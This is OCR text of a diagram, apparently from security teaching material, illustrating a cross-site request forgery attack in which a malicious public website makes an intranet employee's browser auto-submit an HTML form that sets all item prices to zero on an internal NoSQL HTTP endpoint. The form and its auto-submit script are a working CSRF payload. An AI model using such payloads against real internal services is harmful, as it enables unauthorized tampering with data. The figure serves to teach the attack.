 Intranet
(secure network)
Internet (public network)
Malicious website
1
Employee
3
Set all items'
price to zero
NoSQL
2
<FORM
METHOD="POST"
ACTION="HTTP://NOSQL.INTERNAL.COM/ITEMS/PRICE">
<INPUT TYPE="NUMBER" NAME="PRICE" VALUE "0" />
</FORM>
<SCRIPT>
DOCUMENT.FORMS[0].SUBMIT();
</SCRIPT>